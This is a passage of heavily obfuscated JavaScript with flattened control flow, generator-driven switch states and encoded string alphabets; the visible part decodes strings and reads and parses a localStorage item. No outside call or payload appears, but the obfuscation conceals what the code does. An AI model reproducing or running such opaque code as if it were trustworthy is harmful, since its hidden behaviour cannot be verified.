L158_un.cEkGpn.OFBNj0+0xd3:case-0x20:case-0x41:L158_un.cEkGpn.khj1AHV=-c7dILf[jZd7v6+-0x99];for(L158_un.cEkGpn.WZFeEgW=c7dILf[jZd7v6+-0x9b];WZFeEgW<xc9tkKE;WZFeEgW++){L158_un.cEkGpn._ruLRA=E0iXji.indexOf(pHorbl[WZFeEgW]);if(_ruLRA===-c7dILf[jZd7v6+-0x99])continue;if(khj1AHV<c7dILf[0x1]){khj1AHV=_ruLRA}else{vqO3Vt(khj1AHV+=_ruLRA*c7dILf[0x17],ZCaDxR0|=khj1AHV<<vnE4loV,vnE4loV+=(khj1AHV&c7dILf[0x26])>c7dILf[jZd7v6+-0x86]?c7dILf[T9blZX_+0xca]:c7dILf[0x14]);do{vqO3Vt(ToL_Tn.push(ZCaDxR0&c7dILf[T9blZX_+0xc8]),ZCaDxR0>>=c7dILf[T9blZX_+0xc2],vnE4loV-=c7dILf[0xb])}while(vnE4loV>c7dILf[0x12]);khj1AHV=-c7dILf[0x3]}}if(khj1AHV>-c7dILf[0x3]){vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=-0x69);break}else{vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x22,KPTrD5+=-0x140);break}case KPTrD5-0x4d:vqO3Vt(L158_un.cEkGpn.xc9tkKE=pHorbl.length,L158_un.cEkGpn.ToL_Tn=[],L158_un.cEkGpn.ZCaDxR0=c7dILf[T9blZX_+0xb8],L158_un.cEkGpn.vnE4loV=c7dILf[0x1],L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x32);break;case 0x5e:case 0x6:vqO3Vt(ToL_Tn.push((ZCaDxR0|khj1AHV<<vnE4loV)&c7dILf[0x11]),L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x8b,KPTrD5+=-0x140);break;case-0x57:return UVZL8u=!0x0,ifuwhaD(ToL_Tn);case 0xf2:case 0x6d:case KPTrD5-0x95:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0xc,cEkGpn.E0iXji=\"\\u0028\\u0069\\u0044\\u005a\\u0064\\u0045\\u004e\\u0055\\u0053\\u0072\\u0061\\u0070\\u0056\\u006a\\u0050\\u0073\\u006b\\u0052\\u006c\\u0068\\u0043\\u004f\\u0066\\u0041\\u0065\\u0063\\u0062\\u006f\\u0034\\u0049\\u005e\\u0078\\u0030\\u0057\\u004b\\u004c\\u0047\\u0038\\u007e\\u0048\\u004d\\u006d\\u0039\\u0037\\u0077\\u0042\\u0046\\u0051\\u007b\\u0035\\u004a\\u0059\\u0074\\u0067\\u0031\\u0058\\u0054\\u0071\\u006e\\u003f\\u003a\\u003d\\u003e\\u0040\\u0033\\u002f\\u0076\\u0075\\u007a\\u0032\\u0036\\u0022\\u0021\\u0029\\u003b\\u0023\\u002a\\u0060\\u002c\\u005f\\u003c\\u007c\\u0024\\u002b\\u005d\\u005b\\u002e\\u007d\\u0079\\u0026\\u0025\",cEkGpn.pHorbl=\"\"+(ThT14h||\"\"),L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x20,T9blZX_+=0x68,KPTrD5+=0x11a);break;case 0x94:case 0x30:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=-0x23,KPTrD5+=-0xf8);break;default:case-0x58:case 0x62:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0x57,L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=0x4c,KPTrD5+=-0x1ae);break;case jZd7v6-0xab:case-0x90:case-0xa6:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x42,KPTrD5+=0x91);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x8a,-0x11f,-0x38).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={lYrlHz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0x19)with(e4dnF2n.S9Rrcj||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case 0x98:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xf2,e4dnF2n.S9Rrcj=e4dnF2n.WNBMkS,T9blZX_+=-0x161,KPTrD5+=-0x160,JKxqF0Z+=0x242);break;case T9blZX_!=-0x1a&&KPTrD5-0x34:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x66:case 0xa6:case T9blZX_!=-0x17b&&T9blZX_- -0xb3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x1e]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0x7b:case-0xd9:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xa4,ThT14h[c7dILf[T9blZX_+0xca]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x4e]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=0xe9,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}else{vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=-0xb1,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}default:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+0xc5]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xca,0x4f,0x62).next().value);if(UVZL8u){return T9blZX_}}if(ReU7sL(c7dILf[0x1e6])in NIaFolg){KPTrD5()}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={BVhSCz:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0xc8)with(JKxqF0Z.BD7eDA||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case 0xd6:case JKxqF0Z.BVhSCz.uPGo0d+0xf2:case 0xe7:return PObBIZl;case-0x2e:case 0x54:vqO3Vt([...K8vCFuy.FPuvHXl]=e4dnF2n,K8vCFuy.FPuvHXl[c7dILf[UVZL8u+0x6]]=c7dILf[0x3],K8vCFuy.FPuvHXl[c7dILf[0x7]]=\"\\u0077\\u0035\\u005f\\u003a\\u003c\\u002f\\u0024\\u0023\\u007b\\u005d\\u0059\\u0068\\u0055\\u004f\\u0041\\u0044\\u0066\\u006a\\u004a\\u0042\\u0070\\u0061\\u006c\\u0067\\u0064\\u0053\\u0050\\u0048\\u0046\\u0058\\u004e\\u0072\\u0056\\u005a\\u0051\\u006f\\u005e\\u0036\\u0075\\u003b\\u007a\\u007d\\u0029\\u0065\\u007c\\u004d\\u0040\\u0039\\u002e\\u0021\\u0030\\u006e\\u0063\\u0076\\u0022\\u0045\\u0079\\u006d\\u0043\\u0062\\u0078\\u002a\\u0037\\u0054\\u0033\\u0057\\u004b\\u0052\\u004c\\u005b\\u002c\\u0034\\u0071\\u002b\\u0074\\u0069\\u0049\\u003e\\u006b\\u0073\\u0047\\u0028\\u0025\\u0026\\u0060\\u003f\\u0032\\u003d\\u0038\\u0031\\u007e\",JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,jZd7v6+=0x6c,KPTrD5+=-0x1b7);break;case KPTrD5!=0xac&&KPTrD5-0x7b:case-0x80:vqO3Vt(FPuvHXl[c7dILf[0xd]].push((FPuvHXl[c7dILf[0x8f]]|FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]])&c7dILf[jZd7v6+-0x1a]),JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0xdc);break;case JKxqF0Z.BVhSCz.uPGo0d+0x13:vqO3Vt([...QH1eOm_.qyoStXl]=e4dnF2n,QH1eOm_.qyoStXl[c7dILf[jZd7v6+-0x2b]]=c7dILf[0x3]);if(typeof KhGcUX[QH1eOm_.qyoStXl[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xda,jZd7v6+=-0x102);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xf0,jZd7v6+=-0x102,KPTrD5+=0x5d);break}case JKxqF0Z.BVhSCz.uPGo0d+0x44:case 0x68:vqO3Vt([...P5DBDUT.kqvcH3f]=e4dnF2n,P5DBDUT.kqvcH3f[c7dILf[jZd7v6+0x40]]=c7dILf[0x6]);if(typeof P5DBDUT.kqvcH3f[c7dILf[0x1]]!==ReU7sL(c7dILf[UVZL8u+0x1ba])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x21,KPTrD5+=0x157);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x6c,jZd7v6+=-0x26,KPTrD5+=0xe1);break}case-0x6c:case jZd7v6-0x81:vqO3Vt(aWmBBYw[-c7dILf[0xab]].push((aWmBBYw[c7dILf[0x8f]]|aWmBBYw[-c7dILf[0xdb]]<<aWmBBYw[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x109,jZd7v6+=0x135);break;case JKxqF0Z.BVhSCz.uPGo0d+0x5c:case 0xc:case-0x7e:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0xd9);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x188);break}case-0x62:vqO3Vt(aWmBBYw[-c7dILf[0xab]]=[],aWmBBYw[c7dILf[0x8f]]=c7dILf[0x1],aWmBBYw[c7dILf[0x9]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=0xc7,jZd7v6+=-0x3c);break;case jZd7v6- -0x102:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x130,jZd7v6+=0xa0,KPTrD5+=-0xc7);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0xa0,jZd7v6+=0xba,KPTrD5+=-0x18);break}case-0x30:case 0x3c:vqO3Vt([...IbZTFn.Xxc7ilo]=e4dnF2n,IbZTFn.EPVhONY=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={VnprPiZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0x39)with(e4dnF2n.iShPh3Y||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0x62:case-0x72:case 0x64:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x61,0xbc],IbZTFn.Xxc7ilo[c7dILf[0x0]]=c7dILf[jZd7v6+-0x51]);if(typeof KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=0x16c,JKxqF0Z+=-0x17a);break}else{vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=-0x115,JKxqF0Z+=-0x7b);break}case 0x2d:default:case e4dnF2n.VnprPiZ.Zkjfyg+-0x1d:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.z98yH7u,jZd7v6+=-0xe1,KPTrD5+=0x113,JKxqF0Z+=-0xaf);break;case KPTrD5!=-0xf0&&KPTrD5- -0xde:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x1e,0x94],e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0xb7,KPTrD5+=0x1b0,JKxqF0Z+=-0x19c);break;case jZd7v6- -0x2:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]=(0x1,KTwKbO.gMy_Wyv)(FaRDz6p[IbZTFn.Xxc7ilo[c7dILf[KPTrD5+-0xcb]]]);case e4dnF2n.VnprPiZ.fiAcue+-0x146:case e4dnF2n.VnprPiZ.fiAcue+-0x179:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]];case-0x4:case jZd7v6-0xb7:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.ozHG8A,jZd7v6+=-0x13f,KPTrD5+=-0x30,JKxqF0Z+=0x139);break;case-0xa4:case-0x12:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.a82T3IB,jZd7v6+=-0x97,KPTrD5+=0x11f,JKxqF0Z+=-0xaf);break}},IbZTFn.UAyD2D=void 0x0,JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x88,jZd7v6+=-0x76,KPTrD5+=0x148);break;case-0x2d:case jZd7v6- -0x19:vqO3Vt([...Gp0M1Zp.aWmBBYw]=e4dnF2n,Gp0M1Zp.aWmBBYw[c7dILf[0x0]]=c7dILf[UVZL8u+-0x70],Gp0M1Zp.aWmBBYw[c7dILf[0x7]]=\"\\u0041\\u0042\\u0047\\u0049\\u0050\\u0065\\u0045\\u0070\\u0061\\u004d\\u004c\\u0056\\u0068\\u006e\\u006d\\u004b\\u0069\\u006c\\u0073\\u006a\\u0052\\u0071\\u0043\\u0051\\u0058\\u0044\\u0062\\u0057\\u0063\\u003d\\u002a\\u002b\\u007b\\u0040\\u007c\\u005d\\u003c\\u0075\\u005e\\u007d\\u0028\\u0022\\u007e\\u007a\\u0030\\u0039\\u005f\\u0077\\u0032\\u0034\\u0060\\u0029\\u0025\\u002c\\u006f\\u005b\\u0021\\u0023\\u0038\\u002e\\u0035\\u0079\\u0059\\u0055\\u0031\\u003b\\u003e\\u0024\\u0033\\u0026\\u0072\\u003f\\u004a\\u006b\\u004e\\u0074\\u0046\\u0054\\u0076\\u0066\\u0036\\u003a\\u0037\\u004f\\u005a\\u0053\\u0048\\u0078\\u0064\\u0067\\u002f\",Gp0M1Zp.aWmBBYw[c7dILf[0x8d]]=\"\"+(Gp0M1Zp.aWmBBYw[c7dILf[0x1]]||\"\"),Gp0M1Zp.aWmBBYw[c7dILf[0x3f]]=Gp0M1Zp.aWmBBYw[c7dILf[UVZL8u+0x1a]].length,JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x37,KPTrD5+=-0x7e);break;case-0x57:return ifuwhaD(aWmBBYw[-c7dILf[0xab]]);case JKxqF0Z.BVhSCz.uPGo0d+0x17a:vqO3Vt(JKxqF0Z.jjTBwc={},JKxqF0Z.jjTBwc.xtrpRwt=function(...UVZL8u){return T9blZX_(-0x40,0x2b,-0xa7,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,QH1eOm_:{}},UVZL8u).next().value},JKxqF0Z.jjTBwc.Fuf4WN=function(...UVZL8u){return T9blZX_(-0x6,-0x40,0x9a,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,K8vCFuy:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.jjTBwc.xtrpRwt),ByRrKK(JKxqF0Z.jjTBwc.Fuf4WN));throw new(LbjDvr5(ReU7sL(c7dILf[0x1e8])))((0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[0x1e9])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1de])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22b])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22c])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1e1]));case JKxqF0Z.BVhSCz.uPGo0d+0x14:vqO3Vt(JKxqF0Z.KTwKbO={},JKxqF0Z.KTwKbO.WcWR5Jd=function(...UVZL8u){return T9blZX_(-0x1f,0x133,-0xd8,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,IbZTFn:{}},UVZL8u).next().value},JKxqF0Z.KTwKbO.gMy_Wyv=function(...UVZL8u){return T9blZX_(0x73,0x3a,-0x5a,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,Gp0M1Zp:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.KTwKbO.WcWR5Jd),ByRrKK(JKxqF0Z.KTwKbO.gMy_Wyv),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xca,jZd7v6+=0x35,KPTrD5+=-0x3a);break;case JKxqF0Z.BVhSCz.uPGo0d+-0x28:vqO3Vt(FPuvHXl[c7dILf[0x188]]=\"\"+(FPuvHXl[c7dILf[0x1]]||\"\"),FPuvHXl[c7dILf[0xa]]=FPuvHXl[c7dILf[0x188]].length,FPuvHXl[c7dILf[0xd]]=[],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x26,jZd7v6+=-0x1,KPTrD5+=0x1bb);break;case KPTrD5!=-0x14d&&KPTrD5- -0x85:vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.WNwufp,UVZL8u+=-0xcf,jZd7v6+=0x15e,KPTrD5+=0xa5);break;case UVZL8u- -0x18:case 0xf:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xcf,BVhSCz.Xfn634Z=function(...UVZL8u){return T9blZX_(0x2d,-0x40,-0x78,{BVhSCz:JKxqF0Z.BVhSCz,P5DBDUT:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(BVhSCz.Xfn634Z,c7dILf[0x6]),UVZL8u+=0x123,jZd7v6+=0x12,KPTrD5+=-0x1a2);break;case JKxqF0Z.BVhSCz.uPGo0d+0xd9:case-0xdc:throw new(LbjDvr5((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ee])))((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ef])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f0])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f1])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f2])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[jZd7v6+0x184]));case jZd7v6- -0x2b:aWmBBYw[-c7dILf[0xdb]]=-c7dILf[jZd7v6+0x5];for(aWmBBYw[c7dILf[0x9c]]=c7dILf[0x1];aWmBBYw[c7dILf[0x9c]]<aWmBBYw[c7dILf[0x3f]];aWmBBYw[c7dILf[0x9c]]++){aWmBBYw[c7dILf[0x8e]]=aWmBBYw[c7dILf[jZd7v6+0x9]].indexOf(aWmBBYw[c7dILf[0x8d]][aWmBBYw[c7dILf[jZd7v6+0x9e]]]);if(aWmBBYw[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(aWmBBYw[-c7dILf[0xdb]]<c7dILf[jZd7v6+0x3]){aWmBBYw[-c7dILf[0xdb]]=aWmBBYw[c7dILf[0x8e]]}else{vqO3Vt(aWmBBYw[-c7dILf[0xdb]]+=aWmBBYw[c7dILf[UVZL8u+-0x75]]*c7dILf[0x17],aWmBBYw[c7dILf[0x8f]]|=aWmBBYw[-c7dILf[jZd7v6+0xdd]]<<aWmBBYw[c7dILf[0x9]],aWmBBYw[c7dILf[0x9]]+=(aWmBBYw[-c7dILf[0xdb]]&c7dILf[0x26])>c7dILf[UVZL8u+-0xed]?c7dILf[0x13]:c7dILf[UVZL8u+-0xef]);do{vqO3Vt(aWmBBYw[-c7dILf[0xab]].push(aWmBBYw[c7dILf[0x8f]]&c7dILf[0x11]),aWmBBYw[c7dILf[0x8f]]>>=c7dILf[jZd7v6+0xd],aWmBBYw[c7dILf[0x9]]-=c7dILf[0xb])}while(aWmBBYw[c7dILf[0x9]]>c7dILf[0x12]);aWmBBYw[-c7dILf[jZd7v6+0xdd]]=-c7dILf[UVZL8u+-0x100]}}if(aWmBBYw[-c7dILf[0xdb]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0xac);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x1b5,jZd7v6+=0x135);break}case 0x63:case JKxqF0Z.BVhSCz.uPGo0d+0x1b8:case 0xd3:vqO3Vt(FPuvHXl[c7dILf[0x8f]]=c7dILf[0x1],FPuvHXl[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=-0xc6,KPTrD5+=0xe);break;case KPTrD5- -0x4d:kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f4])+c7dILf[0x3f]).localStorage.getItem(kqvcH3f[c7dILf[0x1]]);try{kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f5])).parse(kqvcH3f[c7dILf[0x6]])}catch(JrBorll){ByRrKK(yRmPXT);function tJswEuK(UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={IZOJ5te:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll!==0xd8)with(tJswEuK.jIreIJr||tJswEuK)switch(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n-0x89:vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x84,JKxqF0Z+=0x132);break;case JKxqF0Z- -0x16:case 0xd4:case-0xdd:[tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdc,0xed];return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x23:case JrBorll-0xfc:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0x32,-0xee],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x5b,JKxqF0Z+=0x23d,e4dnF2n+=-0x43,JrBorll+=-0x18);break;default:return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x49:case JrBorll-0x13a:case 0x43:tJswEuK.IZOJ5te.ppJHJz=-c7dILf[e4dnF2n+0xf9];for(tJswEuK.IZOJ5te.cGPQmN=c7dILf[0x1];cGPQmN<F15sT3o;cGPQmN++){tJswEuK.IZOJ5te.LGZV3G=Gz3Cakv.indexOf(ECcKRI[cGPQmN]);if(LGZV3G===-c7dILf[JKxqF0Z+0xd8])continue;if(ppJHJz<c7dILf[0x1]){ppJHJz=LGZV3G}else{vqO3Vt(ppJHJz+=LGZV3G*c7dILf[0x17],MGuoGPO|=ppJHJz<<hh8wqtd,hh8wqtd+=(ppJHJz&c7dILf[0x26])>c7dILf[JKxqF0Z+0xeb]?c7dILf[0x13]:c7dILf[KPTrD5+-0x7d]);do{vqO3Vt(S9gVAb.push(MGuoGPO&c7dILf[JKxqF0Z+0xe6]),MGuoGPO>>=c7dILf[0xb],hh8wqtd-=c7dILf[KPTrD5+-0x86])}while(hh8wqtd>c7dILf[e4dnF2n+0x108]);ppJHJz=-c7dILf[0x3]}}if(ppJHJz>-c7dILf[KPTrD5+-0x8e]){vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0xe5,JKxqF0Z+=0x129,e4dnF2n+=0xc1);break}else{vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x82,JKxqF0Z+=0x19e,e4dnF2n+=0xc1);break}case JKxqF0Z-0x71:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdf,0x67],IZOJ5te.Gz3Cakv=\"\\u0046\\u0070\\u006a\\u0038\\u0073\\u006f\\u0059\\u0062\\u0048\\u0075\\u0060\\u0021\\u0024\\u007c\\u0076\\u0069\\u0039\\u0032\\u0079\\u0026\\u0063\\u0031\\u006b\\u004b\\u0077\\u0037\\u0043\\u0056\\u0023\\u004a\\u003c\\u0036\\u002a\\u0071\\u007a\\u003f\\u002e\\u003d\\u0066\\u0055\\u0052\\u002c\\u0054\\u0051\\u005b\\u0030\\u0028\\u0035\\u004c\\u0058\\u0057\\u005f\\u005a\\u004e\\u0044\\u0049\\u002f\\u0033\\u003e\\u0072\\u0050\\u0040\\u0042\\u0022\\u0068\\u0045\\u0064\\u0047\\u0067\\u0041\\u0078\\u0074\\u0065\\u005d\\u007d\\u0053\\u004f\\u007e\\u005e\\u006e\\u002b\\u007b\\u0029\\u006c\\u003a\\u003b\\u0061\\u0034\\u0025\\u006d\\u004d\",IZOJ5te.ECcKRI=\"\"+(UVZL8u||\"\"),IZOJ5te.F15sT3o=IZOJ5te.ECcKRI.length,IZOJ5te.S9gVAb=[],IZOJ5te.MGuoGPO=c7dILf[0x1],IZOJ5te.hh8wqtd=c7dILf[e4dnF2n+-0x9],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x72,JKxqF0Z+=-0x5f,e4dnF2n+=-0x100,JrBorll+=0xef);break;case-0x8b:case 0x81:case JrBorll-0x35:vqO3Vt(S9gVAb.push((MGuoGPO|ppJHJz<<hh8wqtd)&c7dILf[0x11]),tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x63,JKxqF0Z+=0x75);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0x1f,-0x76,0xa,-0x9a).next().value);if(jZd7v6){return KPTrD5}}function yRmPXT(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={JRdZ7Ga:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n!==0x8a)with(JrBorll.ciB91Fo||JrBorll)switch(KPTrD5+JKxqF0Z+e4dnF2n){case 0x8b:case-0xc5:case 0x28:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[0xaf,0x5b],UVZL8u[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=0x68);break}else{vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=-0x3a);break}case 0xa2:case 0x95:vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x4,JKxqF0Z+=-0x270,e4dnF2n+=0x114);break;case e4dnF2n!=-0x57&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.jliOJ9,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5,e4dnF2n+=0x114);break;case e4dnF2n!=-0x16b&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.UXVvVq,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5);break;case-0x1c:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=tJswEuK(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case e4dnF2n!=0x4b&&e4dnF2n-0x67:case 0xaa:default:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];case JKxqF0Z!=-0x6f&&JKxqF0Z- -0x10b:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[-0x74,0x1a],JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x1ba,JKxqF0Z+=0x18);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0xdb,-0x33,-0x1d).next().value);if(jZd7v6){return KPTrD5}}kqvcH3f[c7dILf[0x3]](new(LbjDvr5(yRmPXT(c7dILf[0x1f6])))(yRmPXT(c7dILf[0x1f7])+yRmPXT(c7dILf[0x1f8])+yRmPXT(c7dILf[0x1f9])+yRmPXT(c7dILf[0x1fa])+yRmPXT(c7dILf[0x1fb])+kqvcH3f[c7dILf[0x1]]+yRmPXT(c7dILf[0x1fc])+JrBorll.message))}vqO3Vt(kqvcH3f[c7dILf[0x3]](c7dILf[0x4],kqvcH3f[c7dILf[0x6]]),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xb7,jZd7v6+=0x3d,KPTrD5+=-0x19e);break;case-0xf9:case 0x9d:case jZd7v6!=0xcd&&jZd7v6-0x140:JKxqF0Z.BVhSCz.uPGo0d=0x13;return PObBIZl;case jZd7v6- -0x57:return 